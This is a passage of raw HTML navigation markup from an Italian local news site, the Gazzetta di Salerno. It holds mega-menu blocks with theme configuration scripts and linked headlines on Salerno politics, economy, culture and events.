                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2015";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5777";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
